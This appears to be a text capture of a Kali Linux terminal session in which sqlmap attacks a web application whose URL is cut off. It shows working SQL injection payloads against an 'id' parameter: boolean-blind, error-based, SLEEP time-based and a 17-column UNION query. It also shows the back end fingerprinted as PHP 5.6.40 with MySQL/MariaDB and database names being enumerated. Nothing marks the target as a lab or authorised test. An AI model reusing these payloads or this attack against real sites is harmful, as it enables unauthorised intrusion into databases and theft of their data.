 root@kali: /home/kali
[*] ending @ 00:16:00 /2023-12-03/
(root㉿kali)-[/home/kali]
# sqlmap -u "https://www. --dbs risk 1
___
__H__
___ ___["]_____ ___ ___ {1.7.10#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 00:25:17 /2023-12-03/
[00:25:18] [INFO] resuming back-end DBMS 'mysql'
[00:25:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8gkrr1hhfi9...5kfddk05a1'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=102' AND 1461=1461 AND 'gysM'='gysM
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=102' AND (SELECT 7545 FROM(SELECT COUNT(*),CONCAT(0x7176717071,(SELECT (ELT(7545=7545,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MrcI'='MrcI
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=102' AND (SELECT 4195 FROM (SELECT(SLEEP(5)))nXQU) AND 'lOYd'='lOYd
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-5024' UNION ALL SELECT NULL,CONCAT(0x7176717071,0x4d634a727a65646b624a4b4873786c485263624469696755444f6b5456744b4c48734c554f764667,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-
---
[00:25:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:25:26] [INFO] fetching database names
[00:25:29] [INFO] retrieved: 'information_schema'
[00:25:30] [INFO] retrieved: 'heresia_cms_2'